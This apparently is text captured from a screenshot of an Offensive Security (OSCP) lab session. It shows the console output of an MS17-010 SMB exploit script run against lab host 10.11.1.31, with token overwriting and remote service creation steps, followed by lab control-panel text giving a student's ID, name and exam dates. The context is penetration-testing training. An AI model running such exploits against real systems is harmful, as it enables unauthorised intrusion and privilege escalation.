 root@kali:~/oscp/10.11.1.31# python zzz_exploit.py 10.11.1.31
Target OS: Windows Server 2003 3790 Service Pack 1
Using named pipe: samr
Groom packets
attempt controlling next transaction on x64
attempt controlling next transaction on x86
success controlling one transaction
Target is x86
modify parameter count to 0xffffffff to be able to write backward
leak next transaction
CONNECTION: 0x8179fd48
SESSION: 0xe1a31a28
FLINK: 0x7bd48
InData: 0x7ae28
MID: 0xa
TRANS1: 0x78b50
TRANS2: 0x7ac90
modify transaction struct for arbitrary read/write
make this SMB session to be SYSTEM
current TOKEN addr: 0xe108cad0
userAndGroupCount: 0x5
userAndGroupsAddr: 0xe108cb70
overwriting token UserAndGroups
creating file c:\pwned.txt on the target
rename pwn.txt..
Opening SVCManager on 10.11.1.31.....
Creating service KsOq.....
Starting service KsOq.....
SCMR SessionError: code: 0x41d - ERROR_SERVICE_REQUEST_TIMEOUT - The service did not respond to the start or control request in a timely fashion.
Removing service KsOq.....
Opening SVCManager on 10.11.1.31.....
Creating service EnmH.....
Starting service EnmH.....
The NETBIOS connection with the remote host timed out.
Removing service EnmH.....
ServiceExec Error on: 10.11.1.31
Unexpected answer from server: Got 46, Expected 47
Done
Training courses designed
OFFENSIVE
security
EMPOW
you to step into the
OFF
Offensive Security - Lab Control Panel Page: Public Serve
Personal Subnet keys My clients Public servers Dev Dept IT Dept
Logged in as: OS-67008 (XingHe).
You have 11 days of lab access, until Tue, 03 Mar 2020, 08:00 (Asia/Taipei)
Your last exam date: Wed, 01 Jul 2020, 08:00 (Asia/Taipei)
Your scheduled exam date: Sun, 15 Mar 2020, 13:00 (Asia/Taipei).
To book/change your exam, please use this link
11 reverts left today. Counter resets at 0h00 GMT
Select IP
10.11.1.31 (last revert: 4 days)
Revert